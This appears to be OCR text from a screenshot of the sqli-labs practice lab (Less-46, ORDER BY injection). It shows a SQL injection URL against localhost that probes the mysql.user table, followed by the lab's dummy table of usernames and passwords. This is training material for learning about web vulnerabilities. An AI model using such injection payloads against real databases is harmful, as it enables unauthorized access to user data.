 ORDER BY-Error-Numeric
127.0.0.1/sqllib/Less-46/?sort=1%20and%20(select%20count(*)%20from%20mysql.user)>0--+
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
ID USERNAME PASSWORD
1 hhh Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4